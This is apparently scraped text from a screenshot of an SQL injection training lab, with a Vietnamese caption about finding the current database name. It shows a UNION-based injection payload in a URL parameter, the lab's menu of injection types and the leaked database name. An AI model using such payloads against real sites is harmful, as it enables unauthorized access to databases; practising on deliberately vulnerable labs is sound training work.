 leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,database(),3-- -
SQL Injection
Ninja
Xác định tên cơ sở dữ liệu hiện tại
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : leettime_761wHole